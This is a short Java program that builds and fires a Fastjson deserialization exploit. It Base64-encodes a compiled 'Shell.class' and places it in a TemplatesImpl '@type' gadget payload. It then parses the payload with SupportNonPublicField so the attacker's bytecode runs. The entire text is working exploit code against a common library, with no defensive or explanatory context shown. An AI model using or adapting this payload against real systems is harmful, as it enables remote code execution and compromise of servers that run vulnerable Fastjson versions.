 package com.exmple;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.JSONObject;import com.alibaba.fastjson.parser.Feature;import java.io.IOException;public class Demo {public static void main(String[] args) {String shell = null;try {shell = FiletoBase64.filetoBase64("/Users/ajie/Desktop/fastjson/target/classes/com/exmple/Shell.class");} catch (IOException e) {e.printStackTrace();}String payload1 = " {\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\""+shell+"\"],\"_name\":\"a.b\",\"_tfactory\":{},\"_outputProperties\":{ },\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}";System.out.println(payload1);JSONObject obj = JSON.parseObject(payload1, Feature.SupportNonPublicField);System.out.println(obj);}}
